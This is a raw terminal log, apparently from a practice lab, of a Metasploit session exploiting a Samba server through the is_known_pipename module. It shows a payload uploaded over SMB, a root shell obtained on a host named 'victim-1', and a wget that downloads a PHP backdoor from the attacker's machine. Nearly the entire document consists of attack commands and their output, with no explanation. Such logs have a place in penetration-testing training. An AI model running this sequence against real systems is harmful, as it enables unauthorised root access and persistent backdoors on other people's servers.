 msf5 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.118.214.3:445 - Using location \\192.118.214.3\exploitable\tmp for the path
[*] 192.118.214.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.118.214.3:445 - Share 'exploitable' has server-side path '/
[*] 192.118.214.3:445 - Uploaded payload to \\192.118.214.3\exploitable\tmp\FFfXJwrx.so
[*] 192.118.214.3:445 - Loading the payload from server-side path /tmp/FFfXJwrx.so using \\PIPE\/tmp/FFfXJwrx.so...
[-] 192.118.214.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.118.214.3:445 - Loading the payload from server-side path /tmp/FFfXJwrx.so using /tmp/FFfXJwrx.so...
[+] 192.118.214.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 2 opened (192.118.214.2:46059 -> 192.118.214.3:445) at 2024-08-08 12:52:40 +0000
/bin/bash -i
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/tmp# wget http://192.118.214.2/php-backdoor.php
wget http://192.118.214.2/php-backdoor.php
converted 'http://192.118.214.2/php-backdoor.php' (ANSI_X3.4-1968) -> 'http://192.118.214.2/php-backdoor.php' (UTF-8)
--2024-08-08 12:53:18--  http://192.118.214.2/php-backdoor.php
Connecting to 192.118.214.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2800 (2.7K) [application/octet-stream]
Saving to: 'php-backdoor.php'
0K .. 100% 3.28M=0.001s
2024-08-08 12:53:18 (3.28 MB/s) - 'php-backdoor.php' saved [2800/2800]
root@victim-1:/tmp# ls
ls
php-backdoor.php
root@victim-1:/tmp#
[0] 0:python3- 1:ruby*